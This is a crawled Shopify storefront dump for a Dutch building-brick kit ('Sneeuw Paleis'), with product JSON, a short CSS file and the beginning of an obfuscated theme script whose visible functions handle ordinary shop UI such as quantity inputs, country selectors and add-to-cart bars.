\u003cstrong data-start=\"483\" data-end=\"498\"\u003eontspannend\u003c\/strong\u003e en geeft een heerlijk gevoel van \u003cstrong data-start=\"532\" data-end=\"546\"\u003evoldoening\u003c\/strong\u003e\u003cbr data-start=\"546\" data-end=\"549\"\u003e✔️ Dit bouwpakket beschikt over een duidelijke stap-voor-stap handleiding\u003c\/p\u003e\n\u003cp data-start=\"626\" data-end=\"705\" data-is-last-node=\"\" data-is-only-node=\"\"\u003e\u003cem data-start=\"626\" data-end=\"705\" data-is-last-node=\"\"\u003eLet op: Bevat kleine onderdelen. Niet geschikt voor kinderen onder de 3 jaar.\u003c\/em\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cul\u003e\u003c\/ul\u003e","published_at":"2021-03-29T10:13:58+02:00","created_at":"2021-03-29T10:13:58+02:00","vendor":"Bouwpakket.com","type":"bouwsteentjes","tags":["Architectuur","Bouwblokjes"],"price":9995,"price_min":9995,"price_max":9995,"available":true,"price_varies":false,"compare_at_price":17500,"compare_at_price_min":17500,"compare_at_price_max":17500,"compare_at_price_varies":false,"variants":[{"id":39489853128881,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"LZ8051","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sneeuw Paleis | Bouwsteentjes","public_title":null,"options":["Default Title"],"price":9995,"weight":0,"compare_at_price":17500,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/bouwpakket.com\/cdn\/shop\/files\/WhatsApp_Image_2024-08-11_at_22.49.34.jpg?v=1761668562","\/\/bouwpakket.com\/cdn\/shop\/files\/WhatsApp_Image_2024-08-11_at_22.49.36.jpg?v=1761668562"],"featured_image":"\/\/bouwpakket.com\/cdn\/shop\/files\/WhatsApp_Image_2024-08-11_at_22.49.34.jpg?v=1761668562","options":["Title"],"media":[{"alt":null,"id":49897790144852,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/bouwpakket.com\/cdn\/shop\/files\/WhatsApp_Image_2024-08-11_at_22.49.34.jpg?v=1761668562"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/bouwpakket.com\/cdn\/shop\/files\/WhatsApp_Image_2024-08-11_at_22.49.34.jpg?v=1761668562","width":1024},{"alt":null,"id":49897790177620,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/bouwpakket.com\/cdn\/shop\/files\/WhatsApp_Image_2024-08-11_at_22.49.36.jpg?v=1761668562"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/bouwpakket.com\/cdn\/shop\/files\/WhatsApp_Image_2024-08-11_at_22.49.36.jpg?v=1761668562","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003ch2 data-start=\"57\" data-end=\"138\"\u003e\u003cstrong\u003eBouw jouw eigen Sneeuw Paleis – een magisch bouwwonder in wit en rood!\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-start=\"140\" data-end=\"325\"\u003eDompel jezelf onder in winterse rust met dit prachtige bouwproject. Het Sneeuw Paleis straalt elegantie en sereniteit uit – een meesterwerk dat je met trots opbouwt, steen voor steen.\u003c\/p\u003e\n\u003ch2 data-start=\"327\" data-end=\"624\"\u003e\u003cstrong data-start=\"327\" data-end=\"382\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0508\/2159\/5313\/files\/WhatsApp_Image_2024-08-11_at_22.49.34.jpg?v=1761668562\" alt=\"\"\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003ch2 data-start=\"327\" data-end=\"624\"\u003e\u003cstrong data-start=\"327\" data-end=\"382\"\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003ch2 data-start=\"327\" data-end=\"624\"\u003e\n\u003cstrong data-start=\"327\" data-end=\"382\"\u003eWaarom zoveel mensen houden van onze bouwpakketten:\u003c\/strong\u003e\u003cbr data-start=\"382\" data-end=\"385\"\u003e\n\u003c\/h2\u003e\n\u003cp data-start=\"327\" data-end=\"624\"\u003e✔️ \u003cstrong data-start=\"388\" data-end=\"406\"\u003e2483 steentjes\u003c\/strong\u003e vol bouwplezier en detail\u003cbr data-start=\"432\" data-end=\"435\"\u003e✔️ \u003cstrong data-start=\"438\" data-end=\"451\"\u003eAfmeting:\u003c\/strong\u003e ongeveer 28 cm hoog\u003cbr data-start=\"471\" data-end=\"474\"\u003e✔️ Bouwt \u003cstrong data-start=\"483\" data-end=\"498\"\u003eontspannend\u003c\/strong\u003e en geeft een heerlijk gevoel van \u003cstrong data-start=\"532\" data-end=\"546\"\u003evoldoening\u003c\/strong\u003e\u003cbr data-start=\"546\" data-end=\"549\"\u003e✔️ Dit bouwpakket beschikt over een duidelijke stap-voor-stap handleiding\u003c\/p\u003e\n\u003cp data-start=\"626\" data-end=\"705\" data-is-last-node=\"\" data-is-only-node=\"\"\u003e\u003cem data-start=\"626\" data-end=\"705\" data-is-last-node=\"\"\u003eLet op: Bevat kleine onderdelen. Niet geschikt voor kinderen onder de 3 jaar.\u003c\/em\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cul\u003e\u003c\/ul\u003e"};
        window.UploadKit.collections = window.UploadKit.collections || [{"id":277839347889,"handle":"all","title":"Alle producten","updated_at":"2026-01-27T13:07:04+01:00","body_html":"","published_at":"2021-08-31T14:10:02+02:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"type","relation":"not_equals","condition":"candyrack_generated"}],"published_scope":"web"},{"id":643936977236,"handle":"architectuur","title":"Architectuur","updated_at":"2026-01-27T13:07:04+01:00","body_html":"","published_at":"2024-08-06T12:56:53+02:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Architectuur"},{"column":"tag","relation":"equals","condition":"Bouwblokjes"}],"published_scope":"web","image":{"created_at":"2024-09-12T15:50:08+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/bouwpakket.com\/cdn\/shop\/collections\/notredame_1.png?v=1726149009"}},{"id":244194967729,"handle":"bouwblokjes","updated_at":"2026-01-27T13:07:04+01:00","published_at":"2021-01-28T15:56:22+01:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Bouwsteentjes","body_html":"","image":{"created_at":"2024-09-12T15:45:56+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/bouwpakket.com\/cdn\/shop\/collections\/2.png?v=1726148758"}}];
      }
    </script>
    <script defer src="https://cdn.shopify.com/extensions/760c01a0-f267-4147-938c-779cc98704f4/file-uploads-by-uploadkit-53/assets/uploadkit-app.js"></script>
  

  <script async src="https://cdn.shopify.com/extensions/760c01a0-f267-4147-938c-779cc98704f4/file-uploads-by-uploadkit-53/assets/uploadkit-client.js"></script>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bouwpakket.com/cdn/shop/t/33/assets/section-related-products.css?v=147763816282712747881761400936
body_size: -566
content:
.related-products {
  display: block;
}

.related-products__heading {
  margin: 0 0 3rem;
}
.grid--stretch,
.grid--stretch ul.splide__list {
  align-items: stretch;
}
.grid--stretch .splide__slide__container {
  height: 100%;
}


--- FILE ---
content_type: text/javascript
request_url: https://bouwpakket.com/cdn/shop/t/33/assets/global.js?v=111696023758691050191761400935
body_size: 22569
content:
const _0x357148=_0x3c4a;(function(_0xbfe314,_0x47a731){const _0x225cf7=_0x3c4a,_0x49ad53=_0xbfe314();for(;;)try{if(-parseInt(_0x225cf7(723))/1+-parseInt(_0x225cf7(716))/2*(parseInt(_0x225cf7(917))/3)+parseInt(_0x225cf7(902))/4+-parseInt(_0x225cf7(588))/5+parseInt(_0x225cf7(696))/6+parseInt(_0x225cf7(664))/7*(parseInt(_0x225cf7(829))/8)+-parseInt(_0x225cf7(772))/9*(-parseInt(_0x225cf7(644))/10)===_0x47a731)break;_0x49ad53.push(_0x49ad53.shift())}catch{_0x49ad53.push(_0x49ad53.shift())}})(_0x429a,867193);function getFocusableElements(_0x1db139){return Array[_0x3c4a(780)](_0x1db139.querySelectorAll("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}document.querySelectorAll(_0x357148(688))[_0x357148(1043)](_0x461ebb=>{const _0x20a526=_0x357148;_0x461ebb[_0x20a526(1046)](_0x20a526(984),_0x20a526(895)),_0x461ebb[_0x20a526(1046)](_0x20a526(600),_0x461ebb.parentNode[_0x20a526(514)](_0x20a526(778))),_0x461ebb[_0x20a526(480)][_0x20a526(612)]("id")&&_0x461ebb.setAttribute(_0x20a526(981),_0x461ebb[_0x20a526(480)].id),_0x461ebb[_0x20a526(705)](_0x20a526(699),_0x2a7d3b=>{const _0x180677=_0x20a526;_0x2a7d3b[_0x180677(943)][_0x180677(1046)](_0x180677(600),!_0x2a7d3b[_0x180677(943)][_0x180677(678)](_0x180677(617))[_0x180677(514)]("open"))}),!_0x461ebb[_0x20a526(678)](_0x20a526(660))&&_0x461ebb[_0x20a526(559)].addEventListener(_0x20a526(580),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0xb47011,_0x5c658d=_0xb47011){const _0x214708=_0x357148;var _0x14b0c1=getFocusableElements(_0xb47011),_0xf60c39=_0x14b0c1[0],_0x1d50e9=_0x14b0c1[_0x14b0c1.length-1];removeTrapFocus(),trapFocusHandlers[_0x214708(947)]=_0x21b5f1=>{const _0x5c7953=_0x214708;_0x21b5f1[_0x5c7953(978)]!==_0xb47011&&_0x21b5f1[_0x5c7953(978)]!==_0x1d50e9&&_0x21b5f1.target!==_0xf60c39||document[_0x5c7953(705)](_0x5c7953(726),trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){const _0x29c600=_0x214708;document[_0x29c600(636)]("keydown",trapFocusHandlers[_0x29c600(726)])},trapFocusHandlers[_0x214708(726)]=function(_0x21d6ba){const _0x1833b9=_0x214708;_0x21d6ba.code[_0x1833b9(621)]()===_0x1833b9(1035)&&(_0x21d6ba[_0x1833b9(978)]===_0x1d50e9&&!_0x21d6ba[_0x1833b9(566)]&&(_0x21d6ba[_0x1833b9(679)](),_0xf60c39[_0x1833b9(583)]()),(_0x21d6ba.target===_0xb47011||_0x21d6ba[_0x1833b9(978)]===_0xf60c39)&&_0x21d6ba[_0x1833b9(566)]&&(_0x21d6ba[_0x1833b9(679)](),_0x1d50e9[_0x1833b9(583)]()))},document[_0x214708(705)](_0x214708(999),trapFocusHandlers.focusout),document.addEventListener(_0x214708(947),trapFocusHandlers[_0x214708(947)]),_0x5c658d[_0x214708(583)](),_0x5c658d[_0x214708(609)]==="INPUT"&&["search","text","email","url"][_0x214708(875)](_0x5c658d[_0x214708(571)])&&_0x5c658d.value&&_0x5c658d[_0x214708(604)](0,_0x5c658d[_0x214708(614)].length)}try{document.querySelector(":focus-visible")}catch{focusVisiblePolyfill()}function _0x3c4a(_0x561b53,_0x56e0d1){const _0x429afa=_0x429a();return _0x3c4a=function(_0x3c4a69,_0x22fa99){return _0x3c4a69=_0x3c4a69-461,_0x429afa[_0x3c4a69]},_0x3c4a(_0x561b53,_0x56e0d1)}function focusVisiblePolyfill(){const _0x323dd4=_0x357148,_0x285b35=["ARROWUP",_0x323dd4(923),"ARROWLEFT",_0x323dd4(901),"TAB","ENTER",_0x323dd4(662),_0x323dd4(755),_0x323dd4(547),_0x323dd4(842),_0x323dd4(702),_0x323dd4(979)];let _0x16ca70=null,_0x5231a2=null;window.addEventListener("keydown",_0x5eda6f=>{const _0x5ae205=_0x323dd4;_0x285b35[_0x5ae205(875)](_0x5eda6f[_0x5ae205(777)][_0x5ae205(621)]())&&(_0x5231a2=!1)}),window.addEventListener(_0x323dd4(1015),_0x3bc09c=>{_0x5231a2=!0}),window.addEventListener(_0x323dd4(583),()=>{const _0x50781b=_0x323dd4;_0x16ca70&&_0x16ca70.classList[_0x50781b(721)](_0x50781b(877)),!_0x5231a2&&(_0x16ca70=document[_0x50781b(481)],_0x16ca70[_0x50781b(594)][_0x50781b(712)](_0x50781b(877)))},!0)}function pauseAllMedia(){const _0x2cab3b=_0x357148;document[_0x2cab3b(753)](".js-youtube").forEach(_0x3f43a0=>{const _0x3d27bd=_0x2cab3b;_0x3f43a0[_0x3d27bd(839)][_0x3d27bd(530)]('{"event":"command","func":"'+_0x3d27bd(552)+'","args":""}',"*")}),document[_0x2cab3b(753)](".js-vimeo")[_0x2cab3b(1043)](_0xf6f6d9=>{const _0x4f9f45=_0x2cab3b;_0xf6f6d9[_0x4f9f45(839)][_0x4f9f45(530)](_0x4f9f45(631),"*")}),document[_0x2cab3b(753)](_0x2cab3b(954))[_0x2cab3b(1043)](_0x579c42=>_0x579c42[_0x2cab3b(538)]()),document[_0x2cab3b(753)](_0x2cab3b(575))[_0x2cab3b(1043)](_0x5b94ba=>{const _0x3e9732=_0x2cab3b;_0x5b94ba[_0x3e9732(553)]&&_0x5b94ba[_0x3e9732(553)].pause()})}function removeTrapFocus(_0x145906=null){const _0x71c9f6=_0x357148;document[_0x71c9f6(636)]("focusin",trapFocusHandlers.focusin),document[_0x71c9f6(636)](_0x71c9f6(999),trapFocusHandlers[_0x71c9f6(999)]),document[_0x71c9f6(636)](_0x71c9f6(726),trapFocusHandlers[_0x71c9f6(726)]),_0x145906&&_0x145906.focus()}function onKeyUpEscape(_0x2e74ea){const _0x3f0eab=_0x357148;if(_0x2e74ea[_0x3f0eab(777)][_0x3f0eab(621)]()!=="ESCAPE")return;const _0xdfbd35=_0x2e74ea[_0x3f0eab(978)][_0x3f0eab(678)](_0x3f0eab(805));if(!_0xdfbd35)return;const _0xf9d6ae=_0xdfbd35.querySelector(_0x3f0eab(681));_0xdfbd35[_0x3f0eab(524)](_0x3f0eab(778)),_0xf9d6ae[_0x3f0eab(1046)](_0x3f0eab(600),!1),_0xf9d6ae[_0x3f0eab(583)]()}class QuantityInput extends HTMLElement{constructor(){const _0x2dcc08=_0x357148;super(),this[_0x2dcc08(904)]=this[_0x2dcc08(779)](_0x2dcc08(904)),this.changeEvent=new Event(_0x2dcc08(857),{bubbles:!0}),this[_0x2dcc08(904)].addEventListener(_0x2dcc08(857),this[_0x2dcc08(620)][_0x2dcc08(822)](this)),this.querySelectorAll(_0x2dcc08(895)).forEach(_0x7c98c1=>_0x7c98c1[_0x2dcc08(705)](_0x2dcc08(699),this.onButtonClick[_0x2dcc08(822)](this)))}quantityUpdateUnsubscriber=void 0;[_0x357148(640)](){const _0x5515fa=_0x357148;this[_0x5515fa(1026)](),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.quantityUpdate,this[_0x5515fa(1026)][_0x5515fa(822)](this))}disconnectedCallback(){const _0x2e4471=_0x357148;this[_0x2e4471(517)]&&this[_0x2e4471(517)]()}[_0x357148(620)](_0x41f048){this[_0x357148(1026)]()}[_0x357148(509)](_0x3c6095){const _0x3138ec=_0x357148;_0x3c6095[_0x3138ec(679)]();const _0x1a8209=this[_0x3138ec(904)][_0x3138ec(614)];_0x3c6095[_0x3138ec(978)][_0x3138ec(668)]===_0x3138ec(689)?this[_0x3138ec(904)][_0x3138ec(665)]():this[_0x3138ec(904)].stepDown(),_0x1a8209!==this.input.value&&this[_0x3138ec(904)][_0x3138ec(977)](this[_0x3138ec(1045)])}validateQtyRules(){const _0x142e08=_0x357148,_0x9b2e8a=parseInt(this[_0x142e08(904)][_0x142e08(614)]);if(this[_0x142e08(904)][_0x142e08(940)]){const _0x42aa56=parseInt(this[_0x142e08(904)].min);this[_0x142e08(779)](".quantity__button[name='minus']")[_0x142e08(594)][_0x142e08(963)](_0x142e08(630),_0x9b2e8a<=_0x42aa56)}if(this[_0x142e08(904)][_0x142e08(760)]){const _0x51ccda=parseInt(this[_0x142e08(904)][_0x142e08(760)]);this.querySelector(_0x142e08(852))[_0x142e08(594)][_0x142e08(963)]("disabled",_0x9b2e8a>=_0x51ccda)}}}customElements[_0x357148(840)](_0x357148(872),QuantityInput);function debounce(_0x2213c6,_0x2d4a17){let _0x419552;return(..._0x573cfe)=>{const _0x1e5342=_0x3c4a;clearTimeout(_0x419552),_0x419552=setTimeout(()=>_0x2213c6[_0x1e5342(781)](this,_0x573cfe),_0x2d4a17)}}function fetchConfig(_0x3ab47f=_0x357148(967)){const _0x5ca308=_0x357148;return{method:_0x5ca308(734),headers:{"Content-Type":"application/json",Accept:_0x5ca308(576)+_0x3ab47f}}}typeof window[_0x357148(497)]>"u"&&(window.Shopify={}),Shopify[_0x357148(822)]=function(_0x56f372,_0x206671){return function(){return _0x56f372[_0x3c4a(781)](_0x206671,arguments)}},Shopify.setSelectorByValue=function(_0x228728,_0x740737){const _0xdaa963=_0x357148;for(var _0x4aae6a=0,_0x36abc7=_0x228728[_0xdaa963(554)][_0xdaa963(798)];_0x4aae6a<_0x36abc7;_0x4aae6a++){var _0x2d7910=_0x228728.options[_0x4aae6a];if(_0x740737==_0x2d7910[_0xdaa963(614)]||_0x740737==_0x2d7910[_0xdaa963(942)])return _0x228728[_0xdaa963(988)]=_0x4aae6a,_0x4aae6a}},Shopify[_0x357148(715)]=function(_0x53d960,_0x1d2a1f,_0x295f27){const _0x5b8905=_0x357148;_0x53d960.addEventListener?_0x53d960[_0x5b8905(705)](_0x1d2a1f,_0x295f27,!1):_0x53d960[_0x5b8905(985)]("on"+_0x1d2a1f,_0x295f27)},Shopify.postLink=function(_0x22b1f6,_0x431aa2){const _0x59d43c=_0x357148;_0x431aa2=_0x431aa2||{};var _0x57f1f4=_0x431aa2[_0x59d43c(746)]||"post",_0x129a1a=_0x431aa2[_0x59d43c(972)]||{},_0x8df9f6=document[_0x59d43c(735)](_0x59d43c(473));_0x8df9f6[_0x59d43c(1046)]("method",_0x57f1f4),_0x8df9f6[_0x59d43c(1046)]("action",_0x22b1f6);for(var _0x415294 in _0x129a1a){var _0xbed755=document[_0x59d43c(735)](_0x59d43c(904));_0xbed755[_0x59d43c(1046)](_0x59d43c(571),_0x59d43c(582)),_0xbed755[_0x59d43c(1046)](_0x59d43c(668),_0x415294),_0xbed755[_0x59d43c(1046)]("value",_0x129a1a[_0x415294]),_0x8df9f6[_0x59d43c(1023)](_0xbed755)}document.body.appendChild(_0x8df9f6),_0x8df9f6.submit(),document.body[_0x59d43c(765)](_0x8df9f6)},Shopify[_0x357148(1007)]=function(_0x2ae735,_0x50414e,_0x17c206){const _0x219cfa=_0x357148;this[_0x219cfa(632)]=document[_0x219cfa(992)](_0x2ae735),this[_0x219cfa(647)]=document[_0x219cfa(992)](_0x50414e),this[_0x219cfa(962)]=document[_0x219cfa(992)](_0x17c206[_0x219cfa(935)]||_0x50414e),Shopify[_0x219cfa(715)](this[_0x219cfa(632)],_0x219cfa(857),Shopify[_0x219cfa(822)](this[_0x219cfa(624)],this)),this[_0x219cfa(567)](),this[_0x219cfa(939)]()},Shopify[_0x357148(1007)][_0x357148(980)]={initCountry:function(){const _0xe9f41b=_0x357148;var _0xc40c8=this[_0xe9f41b(632)][_0xe9f41b(612)]("data-default");Shopify[_0xe9f41b(499)](this[_0xe9f41b(632)],_0xc40c8),this[_0xe9f41b(624)]()},initProvince:function(){const _0x5425b0=_0x357148;var _0x464445=this[_0x5425b0(647)].getAttribute("data-default");_0x464445&&this[_0x5425b0(647)].options.length>0&&Shopify[_0x5425b0(499)](this[_0x5425b0(647)],_0x464445)},countryHandler:function(_0x37b7d5){const _0x22a4e7=_0x357148;var _0x175191=this[_0x22a4e7(632)][_0x22a4e7(554)][this[_0x22a4e7(632)][_0x22a4e7(988)]],_0x23d6db=_0x175191.getAttribute(_0x22a4e7(925)),_0x3b8844=JSON[_0x22a4e7(886)](_0x23d6db);if(this[_0x22a4e7(766)](this[_0x22a4e7(647)]),_0x3b8844&&_0x3b8844[_0x22a4e7(798)]==0)this[_0x22a4e7(962)][_0x22a4e7(513)][_0x22a4e7(598)]=_0x22a4e7(520);else{for(var _0x501fa0=0;_0x501fa0<_0x3b8844[_0x22a4e7(798)];_0x501fa0++){var _0x175191=document[_0x22a4e7(735)](_0x22a4e7(493));_0x175191.value=_0x3b8844[_0x501fa0][0],_0x175191.innerHTML=_0x3b8844[_0x501fa0][1],this.provinceEl[_0x22a4e7(1023)](_0x175191)}this[_0x22a4e7(962)].style.display=""}},clearOptions:function(_0x168e04){const _0x24b67f=_0x357148;for(;_0x168e04[_0x24b67f(821)];)_0x168e04[_0x24b67f(765)](_0x168e04[_0x24b67f(821)])},setOptions:function(_0x228dfa,_0x5bde6b){const _0x38c57d=_0x357148;for(var _0x1bff72=0,_0xceb772=_0x5bde6b[_0x38c57d(798)];_0x1bff72<_0x5bde6b[_0x38c57d(798)];_0x1bff72++){var _0x447a5c=document[_0x38c57d(735)]("option");_0x447a5c[_0x38c57d(614)]=_0x5bde6b[_0x1bff72],_0x447a5c[_0x38c57d(942)]=_0x5bde6b[_0x1bff72],_0x228dfa[_0x38c57d(1023)](_0x447a5c)}}};function _0x429a(){const _0x43a9bb=["focus",".bundle-deals__variant-select","contains","toString","requiredFields","5989665LkFfJH","sliderAutoplayButton","textContent","next","variantSelects","autoplay","classList","updateTotalPrice","data-autoplay","getComputedStyle","display","data-display-timer","aria-expanded","match",".section-header","innerText","setSelectionRange","hasVariants",'[id^="custom-label-',"clientHeight","checkboxes","tagName","false","updateVariantInput","getAttribute","Unchecked runtime.lastError: The message port closed before a response was received.","value",".popup-modal__timer__seconds","internal-video","details","scrolledPast","filter","onInputChange","toUpperCase","pauseSlideshow","updatePrices","countryHandler","internal-video--loading","loaded","price","playButton","data-modal","disabled",'{"method":"pause"}',"countryEl","borderOffset","isText",".sticky-atc__scroll-btn","removeEventListener",".floating-btn","autoplaySpeed","mouseleave","connectedCallback","idIndex",'input[type="radio"], .select__select option',"data-timer-duration","3910lspXqV","updateShareUrl",'[id^="ModalClose-"]',"provinceEl","disconnect","label","product-recommendations","endedVideo","updateUrl","log","find","--sticky-atc-offset","src","checkATCScroll","fieldName",'button[name="next"]',"header-drawer","findIndex","SPACE","bundle-deals__media-item--disabled","66066KOWtrB","stepUp",".main-atc__label","inputRadios","name","nodeName","aria-current","requestAnimationFrame","setSlideVisibility","block","initVariants","updateURL","mainAtcBtn","offsetLeft","closest","preventDefault","visible","summary","comparePrices","documentElement","initOfferPrices","then","indexOf","string",'[id^="Details-"] summary',"plus","currentPageElement","checked",".header__icon--menu[aria-expanded=true]","history",'[name="add"]',"slideshow-component","4987020pZZlLL","input[checked]","#sticky-atc-","click",".slider-counter--total","currencySymbol","PAGEUP","button:not(.menu-drawer__close-menu-btn)","currentVariant","addEventListener","updateFormIds","play","[amount_saved]","amount_no_decimals_with_comma_separator","getVariantData",'[data-media-id="',"add","hideSpinner",".select__select","addListener","95954tVMpfv","overflow-hidden-","isSlideVisible","offsetHeight","unlockGifts","remove","internal-video--playing","989647XSgJUP","menu-drawer","product-form-","keydown",".popup-modal__dismiss-btn","cross-site","validateValue",".grid__item","modalClosed","variantData","main-atc-price-","POST","createElement","sticky-atc-footer-spacer","amount",".product-form__input","selectedId","mainDetailsToggle","deferred-media",".bundle-deals__product","non-existent","atcButtons","[compare_price]","method","moved","invalidFormatSrc","#product-form-","replaceState","closeAnimation",".slider-buttons","querySelectorAll","aria-hidden","ESCAPE","sticky-atc","customLabel",".header-wrapper","pointerType","max","scrollDestination","polite","#StickyAtcSubmit-","autoRotateSlides","removeChild","clearOptions","submenu-open",".sticky-atc__error","popup-overlay--active","sticky-atc-image-","video, model-viewer, iframe","1971ZuvNoN","updatePdpPrices","div","slider","nextButton","code","open","querySelector","from","apply","stickyAtcButton","prices","parentNode","matchMedia","mouse","option1","pauseVideos","productContainers","playSlideshow",'[id^="Slide-"]',".has-submenu","onFocusOut","fetchAvailability","focusOutHandling","pauseAllMedia",".bundle-deals__checkbox","length","initIds","background","matches",".main-product-atc",".sticky-atc-footer-spacer","tabindex","details[open]","StickyAtcVariantPicker-","selectedVariants","mediaItemImgs","autoplayButtonIsSetToPlay","isValid",'[type="radio"]',"variantChange",".main-atc-price-span-","productFormInput","catch","shopUrl","slideScrollPosition",".quantity-break","trim","updateMedia","firstChild","bind",".bundle-deals__media-item-img","data-search-value","secondarySelectSelector",'[type="application/json"]',"text/html","slideshow__autoplay--paused","728wtlqeS","getDate","popup-modal--active","paused","variantPickers","bundle-deals__product--deselected","openMenuDrawer","ProductSubmitButton-","addToCart","jsonData","contentWindow","define","notMain","END",'[id^="Slider-"]',"overflow-hidden","scrollTo","modal-dialog","secondarySelect","#ProductSubmitButton-",".sticky-atc__label","renderProductInfo","defaultValue",".quantity__button[name='plus']",'label[data-input="',"update","unshift","swatch","change","selectedOffer","sliderItemOffset","url",".variant-money-change","index",".template-popup","unavailable","handleCheckboxChange","productForm","updateVariantStatuses","isSecondary","clientWidth","mediaItemContainers","inputs","quantity-input",".select--small","show","includes","isIntersecting","focused","omit",".slider-counter__link","breakpoint","input--error","video",".main-atc__label__text","quantity","aria-live","parse","Inventory-","handleIntersection","fixedDiscount","pageTotalElement","setInputAvailability","floor","product-form","visibility","button","previous",".popup-modal__close","compare_price","(max-width: 990px)",".badge__percentage-saved","ARROWRIGHT","6076004ObHRtv","modal-opener","input","moneyFormat","updateMasterId","left","text","checkValidity","menu-opening",".sticky-atc__label__text","featured_media","scrollY","quantityGifts","NotAllowedError","available","15ImSnQQ","offer_","variantStrings","bottom","handleSelectChange",".quantity-break__selector-item","ARROWDOWN","&section_id=","data-provinces","closeButtonClick","Share-","stickyAtcBtnLabel",".comparison-slider__input","selectedQuantity","totalPages","currentPage",":checked",'input[type="radio"]:checked',"hideElement",".slideshow__slide",'source[type="application/x-mpegURL"]',"createInputs","initProvince","min","updateDisplayedPdpPrices","innerHTML","currentTarget",", #product-form-installment-","price-","step","focusin","basePrice","mainAtcButton","compareMode",".product-form__input__type",".bundle-deals__media-item-container","data-delay-seconds","media-gallery template video","pickup-availability","menu-open","dataset","skipNonExistent",".comparison-slider__overlay-under","data-delay-days","toFixed","provinceContainer","toggle","OPTION","section","0px","json","header","accessibilityStrings","aria-label","onVariantChange","parameters","compare_at_price","next_display_date","baseComparePrice","updatePickupAvailability","dispatchEvent","target","PAGEDOWN","prototype","aria-controls","soldOut","getItem","role","attachEvent","observer","showSpinner","selectedIndex","sliderItems",".footer","updateUnavailable","getElementById","price--on-sale","[price]","removeErrorMessage","atcErrorMsg","openedBy","comparePrice","focusout","scrollLeft","ended","QuantityBreaks","slider-counter__link--active","rtl","StickyAtcSubmitButton-","onSummaryClick","CountryProvinceSelector","setUnavailable",".quantity-break__variant-select",".sign-up-popup-overlay","true","data-test-mode","status","bindEvents","mousedown","0px 0px 400px 0px",".submenu-open","error","stringify","data-src","skipUnavailable","currentScript","appendChild","undefined","isRtl","validateQtyRules","#ProductModal-","prevValue",".comparison-slider__line","sliderItemsToShow","ltr","unobserve","?variant=","deferred-media, product-model","TAB","observe","sliderControlLinksArray",".slider-counter--current","offerPrices","complementary-products","localStorage","quantity-breaks-","forEach","noPlayBtn","changeEvent","setAttribute","stickyAtcBtnError","hide","variant-selects-","sticky-atc-price-","setAutoPlay","top","updateFormVariants","sliderFirstItemNode","pointerup","dropdown","scroll","handleChange","totalPrice","handleScrollBtn",".badge__money-saved","select",".slider__slide",", #ProductSubmitButton-","form","linkToSlide",".select","canplaythrough","onCloseButtonClick",'[id^="Deferred-Poster-"]',"waiting","nextElementSibling","activeElement","setItem","variant-selects","location","visibility-hidden","pills","reduce","input_","height","mainAtcBtnError","percentageLeft","prevButton","option","resetPages","labels","template","Shopify","firstElementChild","setSelectorByValue","application/json","map","setProperty","formVariants","toggleAddButton","promo-bar-data-","body","handleErrorMessage","footerSpacing","onButtonClick","unavailable_with_option",".quantity-break__compare-price","internalVideos","style","hasAttribute","isa","content","quantityUpdateUnsubscriber","originalSection","className","none","media-modal",'input[name="id"]',"isScrollBtn","removeAttribute","bundle-deals","source[data-src]",'input[name="quantity"]',"width","data-unavailable","postMessage",".main-atc-price","quantity-breaks","replace","Sku-","[value]","secondary-variant-select","round","pause","validFields","mouseover","isAfterScroll","totalComparePrice",".comparison-slider__overlay","setActiveMedia","loadContent","getTime","HOME","push","(prefers-reduced-motion: reduce)","autoPlayToggle","off","pauseVideo","modelViewerUI","options","initPages","applyStickyAtcError","getBoundingClientRect",'[id^="MediaGallery-',"parentElement","slidesPerPage","updateOptions","scrollBtn","playVideo","amount_no_decimals","closeSubmenu","shiftKey","initCountry","closeMenuDrawer","cors","sliderControlButtons","type","pdpPrices","sliderControlWrapper","mainAtcBtnLabel","product-model","application/","isRequired","scrollMultiplier","enableSliderLooping","keyup",".popup-modal__timer__minutes","hidden"];return _0x429a=function(){return _0x43a9bb},_0x429a()}class InternalVideo extends HTMLElement{constructor(){const 